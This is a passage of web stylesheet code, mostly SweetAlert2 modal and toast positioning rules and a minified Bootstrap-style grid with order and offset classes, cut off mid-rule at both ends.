  overflow: hidden;
}
body.swal2-height-auto {
  height: auto !important;
}
body.swal2-no-backdrop .swal2-shown {
  top: auto;
  right: auto;
  bottom: auto;
  left: auto;
  max-width: calc(100% - 0.625em * 2);
  background-color: transparent;
}
body.swal2-no-backdrop .swal2-shown > .swal2-modal {
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.4);
}
body.swal2-no-backdrop .swal2-shown.swal2-top {
  top: 0;
  left: 50%;
  transform: translateX(-50%);
}
body.swal2-no-backdrop .swal2-shown.swal2-top-start, body.swal2-no-backdrop .swal2-shown.swal2-top-left {
  top: 0;
  left: 0;
}
body.swal2-no-backdrop .swal2-shown.swal2-top-end, body.swal2-no-backdrop .swal2-shown.swal2-top-right {
  top: 0;
  right: 0;
}
body.swal2-no-backdrop .swal2-shown.swal2-center {
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}
body.swal2-no-backdrop .swal2-shown.swal2-center-start, body.swal2-no-backdrop .swal2-shown.swal2-center-left {
  top: 50%;
  left: 0;
  transform: translateY(-50%);
}
body.swal2-no-backdrop .swal2-shown.swal2-center-end, body.swal2-no-backdrop .swal2-shown.swal2-center-right {
  top: 50%;
  right: 0;
  transform: translateY(-50%);
}
body.swal2-no-backdrop .swal2-shown.swal2-bottom {
  bottom: 0;
  left: 50%;
  transform: translateX(-50%);
}
body.swal2-no-backdrop .swal2-shown.swal2-bottom-start, body.swal2-no-backdrop .swal2-shown.swal2-bottom-left {
  bottom: 0;
  left: 0;
}
body.swal2-no-backdrop .swal2-shown.swal2-bottom-end, body.swal2-no-backdrop .swal2-shown.swal2-bottom-right {
  right: 0;
  bottom: 0;
}
@media print {
  body.swal2-shown:not(.swal2-no-backdrop):not(.swal2-toast-shown) {
    overflow-y: scroll !important;
  }
  body.swal2-shown:not(.swal2-no-backdrop):not(.swal2-toast-shown) > [aria-hidden=true] {
    display: none;
  }
  body.swal2-shown:not(.swal2-no-backdrop):not(.swal2-toast-shown) .swal2-container {
    position: static !important;
  }
}
body.swal2-toast-shown .swal2-container {
  background-color: transparent;
}
body.swal2-toast-shown .swal2-container.swal2-shown {
  background-color: transparent;
}
body.swal2-toast-shown .swal2-container.swal2-top {
  top: 0;
  right: auto;
  bottom: auto;
  left: 50%;
  transform: translateX(-50%);
}
body.swal2-toast-shown .swal2-container.swal2-top-end, body.swal2-toast-shown .swal2-container.swal2-top-right {
  top: 0;
  right: 0;
  bottom: auto;
  left: auto;
}
body.swal2-toast-shown .swal2-container.swal2-top-start, body.swal2-toast-shown .swal2-container.swal2-top-left {
  top: 0;
  right: auto;
  bottom: auto;
  left: 0;
}
body.swal2-toast-shown .swal2-container.swal2-center-start, body.swal2-toast-shown .swal2-container.swal2-center-left {
  top: 50%;
  right: auto;
  bottom: auto;
  left: 0;
  transform: translateY(-50%);
}
body.swal2-toast-shown .swal2-container.swal2-center {
  top: 50%;
  right: auto;
  bottom: auto;
  left: 50%;
  transform: translate(-50%, -50%);
}
body.swal2-toast-shown .swal2-container.swal2-center-end, body.swal2-toast-shown .swal2-container.swal2-center-right {
  top: 50%;
  right: 0;
  bottom: auto;
  left: auto;
  transform: translateY(-50%);
}
body.swal2-toast-shown .swal2-container.swal2-bottom-start, body.swal2-toast-shown .swal2-container.swal2-bottom-left {
  top: auto;
  right: auto;
  bottom: 0;
  left: 0;
}
body.swal2-toast-shown .swal2-container.swal2-bottom {
  top: auto;
  right: auto;
  bottom: 0;
  left: 50%;
  transform: translateX(-50%);
}
body.swal2-toast-shown .swal2-container.swal2-bottom-end, body.swal2-toast-shown .swal2-container.swal2-bottom-right {
  top: auto;
  right: 0;
  bottom: 0;
  left: auto;
}
body.swal2-toast-column .swal2-toast {
  flex-direction: column;
  align-items: stretch;
}
body.swal2-toast-column .swal2-toast .swal2-actions {
  flex: 1;
  align-self: stretch;
  height: 2.2em;
  margin-top: 0.3125em;
}
body.swal2-toast-column .swal2-toast .swal2-loading {
  justify-content: center;
}
body.swal2-toast-column .swal2-toast .swal2-input {
  height: 2em;
  margin: 0.3125em auto;
  font-size: 1em;
}
body.swal2-toast-column .swal2-toast .swal2-validation-message {
  font-size: 1em;
}:root{--blue:#007bff;--indigo:#6610f2;--purple:#6f42c1;--pink:#b8004a;--red:#d20000;--orange:#e68540;--yellow:#c29721;--green:#28a745;--teal:#20c997;--cyan:#17a2b8;--white:#fff;--gray:#6c757d;--gray-dark:#343a40;--primary:#333;--secondary:#f7f7f7;--success:#28a745;--info:#17a2b8;--warning:#b8004a;--danger:#d20000;--light:#f8f9fa;--dark:#333;--breakpoint-xs:0;--breakpoint-sm:576px;--breakpoint-md:768px;--breakpoint-lg:992px;--breakpoint-xl:1200px;--font-family-sans-serif:"Poppins",sans-serif;--font-family-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}*,:after,:before{-webkit-box-sizing:border-box;box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:rgba(0,0,0,0)}article,aside,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{margin:0;font-family:Poppins,sans-serif;font-size:1rem;font-weight:300;line-height:1.6;color:#333;text-align:left;background-color:#fff}[tabindex="-1"]:focus:not(:focus-visible){outline:0!important}hr{-webkit-box-sizing:content-box;box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}abbr[data-original-title],abbr[title]{text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted;cursor:help;border-bottom:0;text-decoration-skip-ink:none}address{font-style:normal;line-height:inherit}address,dl,ol,ul{margin-bottom:1rem}dl,ol,ul{margin-top:0}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:500}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}b,strong{font-weight:500}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:#333;background-color:transparent}a,a:hover{text-decoration:none}a:hover{color:#0d0d0d}a:not([href]):not([class]),a:not([href]):not([class]):hover{color:inherit;text-decoration:none}code,kbd,pre,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-size:1em}pre{margin-top:0;margin-bottom:1rem;overflow:auto;-ms-overflow-style:scrollbar}figure{margin:0 0 1rem}img{border-style:none}img,svg{vertical-align:middle}svg{overflow:hidden}table{border-collapse:collapse}caption{padding-top:.75rem;padding-bottom:.75rem;color:#6c757d;text-align:left;caption-side:bottom}th{text-align:inherit;text-align:-webkit-match-parent}label{display:inline-block;margin-bottom:.5rem}button{border-radius:0}button:focus:not(:focus-visible){outline:0}button,input,optgroup,select,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}[role=button]{cursor:pointer}select{word-wrap:normal}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{padding:0;border-style:none}input[type=checkbox],input[type=radio]{-webkit-box-sizing:border-box;box-sizing:border-box;padding:0}textarea{overflow:auto;resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}progress{vertical-align:baseline}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:none}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}summary{display:list-item;cursor:pointer}template{display:none}[hidden]{display:none!important}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{margin-bottom:.5rem;font-weight:500;line-height:1.2}.h1,h1{font-size:2.5rem}.h2,h2{font-size:2rem}.h3,h3{font-size:1.75rem}.h4,h4{font-size:1.5rem}.h5,h5{font-size:1.25rem}.h6,h6{font-size:1rem}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:6rem}.display-1,.display-2{font-weight:300;line-height:1.2}.display-2{font-size:5.5rem}.display-3{font-size:4.5rem}.display-3,.display-4{font-weight:300;line-height:1.2}.display-4{font-size:3.5rem}hr{margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid rgba(0,0,0,.1)}.small,small{font-size:80%;font-weight:300}.mark,mark{padding:.2em;background-color:#fcf8e3}.list-inline,.list-unstyled{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.initialism{font-size:90%;text-transform:uppercase}.blockquote{margin-bottom:1rem;font-size:1.25rem}.blockquote-footer{display:block;font-size:80%;color:#6c757d}.blockquote-footer:before{content:"\2014\A0"}.img-fluid,.img-thumbnail{max-width:100%;height:auto}.img-thumbnail{padding:.25rem;background-color:#fff;border:1px solid #dee2e6;border-radius:0}.figure{display:inline-block}.figure-img{margin-bottom:.5rem;line-height:1}.figure-caption{font-size:90%;color:#6c757d}.container,.container-fluid,.container-lg,.container-md,.container-sm,.container-xl{width:100%;margin-right:auto;margin-left:auto}@media (min-width:576px){.container,.container-sm{max-width:540px}}@media (min-width:768px){.container,.container-md,.container-sm{max-width:720px}}@media (min-width:992px){.container,.container-lg,.container-md,.container-sm{max-width:960px}}@media (min-width:1200px){.container,.container-lg,.container-md,.container-sm,.container-xl{max-width:1140px}}.row{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*=col-]{padding-right:0;padding-left:0}.col,.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col-auto,.col-lg,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-auto,.col-md,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-md-auto,.col-sm,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-auto,.col-xl,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-auto{position:relative;width:100%;padding-right:15px;padding-left:15px}.col{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.row-cols-1>*{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.row-cols-2>*{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.row-cols-3>*{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.row-cols-4>*{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.row-cols-5>*{-webkit-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.row-cols-6>*{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-1,.col-auto{-webkit-box-flex:0}.col-1{-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.col-2{-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-2,.col-3{-webkit-box-flex:0}.col-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-4{-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.col-4,.col-5{-webkit-box-flex:0}.col-5{-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.col-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-6,.col-7{-webkit-box-flex:0}.col-7{-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.col-8{-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.col-8,.col-9{-webkit-box-flex:0}.col-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-10{-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.col-10,.col-11{-webkit-box-flex:0}.col-11{-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.col-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-last{-webkit-box-ordinal-group:14;-ms-flex-order:13;order:13}.order-0{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.order-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.order-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.order-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.order-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.order-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.order-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.order-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.order-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.order-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.order-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.order-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.offset-1{margin-left:8.33333%}.offset-2{margin-left:16.66667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.33333%}.offset-5{margin-left:41.66667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.33333%}.offset-8{margin-left:66.66667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.33333%}.offset-11{margin-left:91.66667%}@media (min-width:576px){.col-sm{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.row-cols-sm-1>*{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.row-cols-sm-2>*{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.row-cols-sm-3>*{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.row-cols-sm-4>*{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.row-cols-sm-5>*{-webkit-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.row-cols-sm-6>*{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-sm-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-sm-1{-webkit-box-flex:0;-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.col-sm-2{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-sm-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-sm-4{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.col-sm-5{-webkit-box-flex:0;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.col-sm-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-sm-7{-webkit-box-flex:0;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.col-sm-8{-webkit-box-flex:0;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.col-sm-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-sm-10{-webkit-box-flex:0;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.col-sm-11{-webkit-box-flex:0;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.col-sm-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-sm-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-sm-last{-webkit-box-ordinal-group:14;-ms-flex-order:13;order:13}.order-sm-0{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.order-sm-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.order-sm-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-sm-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.order-sm-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.order-sm-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.order-sm-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.order-sm-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.order-sm-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.order-sm-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.order-sm-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.order-sm-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.order-sm-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.33333%}.offset-sm-2{margin-left:16.66667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.33333%}.offset-sm-5{margin-left:41.66667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.33333%}.offset-sm-8{margin-left:66.66667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.33333%}.offset-sm-11{margin-left:91.66667%}}@media (min-width:768px){.col-md{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.row-cols-md-1>*{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.row-cols-md-2>*{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.row-cols-md-3>*{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.row-cols-md-4>*{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.row-cols-md-5>*{-webkit-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.row-cols-md-6>*{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-md-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-md-1{-webkit-box-flex:0;-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.col-md-2{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-md-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-md-4{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.col-md-5{-webkit-box-flex:0;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.col-md-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-md-7{-webkit-box-flex:0;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.col-md-8{-webkit-box-flex:0;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.col-md-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-md-10{-webkit-box-flex:0;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.col-md-11{-webkit-box-flex:0;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.col-md-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-md-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-md-last{-webkit-box-ordinal-group:14;-ms-flex-order:13;order:13}.order-md-0{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.order-md-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.order-md-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-md-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.order-md-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.order-md-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.order-md-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.order-md-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.order-md-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.order-md-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.order-md-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.order-md-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.order-md-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.33333%}.offset-md-2{margin-left:16.66667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.33333%}.offset-md-5{margin-left:41.66667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.33333%}.offset-md-8{margin-left:66.66667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.33333%}.offset-md-11{margin-left:91.66667%}}@media (min-width:992px){.col-lg{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.row-cols-lg-1>*{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.row-cols-lg-2>*{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.row-cols-lg-3>*{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.row-cols-lg-4>*{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.row-cols-lg-5>*{-webkit-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.row-cols-lg-6>*{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-lg-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-lg-1{-webkit-box-flex:0;-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.col-lg-2{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-lg-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-lg-4{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.col-lg-5{-webkit-box-flex:0;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.col-lg-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-lg-7{-webkit-box-flex:0;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.col-lg-8{-webkit-box-flex:0;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.col-lg-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-lg-10{-webkit-box-flex:0;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.col-lg-11{-webkit-box-flex:0;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.col-lg-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-lg-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-lg-last{-webkit-box-ordinal-group:14;-ms-flex-order:13;order:13}.order-lg-0{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.order-lg-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.order-lg-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-lg-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.order-lg-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.order-lg-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.order-lg-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.order-lg-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.order-lg-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.order-lg-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.order-lg-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.order-lg-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.order-lg-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.33333%}.offset-lg-2{margin-left:16.66667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.33333%}.offset-lg-5{margin-left:41.66667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.33333%}.offset-lg-8{margin-left:66.66667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.33333%}.offset-lg-11{margin-left:91.66667%}}@media (min-width:1200px){.col-xl{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.row-cols-xl-1>*{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.row-cols-xl-2>*{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.row-cols-xl-3>*{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.row-cols-xl-4>*{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.row-cols-xl-5>*{-webkit-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.row-cols-xl-6>*{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-xl-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-xl-1{-webkit-box-flex:0;-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.col-xl-2{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-xl-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-xl-4{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.col-xl-5{-webkit-box-flex:0;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.col-xl-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-xl-7{-webkit-box-flex:0;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.col-xl-8{-webkit-box-flex:0;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.col-xl-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-xl-10{-webkit-box-flex:0;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.col-xl-11{-webkit-box-flex:0;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.col-xl-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-xl-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-xl-last{-webkit-box-ordinal-group:14;-ms-flex-order:13;order:13}.order-xl-0{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.order-xl-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.order-xl-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-xl-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.order-xl-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.order-xl-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.order-xl-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.order-xl-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.order-xl-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.order-xl-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.order-xl-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.order-xl-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.order-xl-12{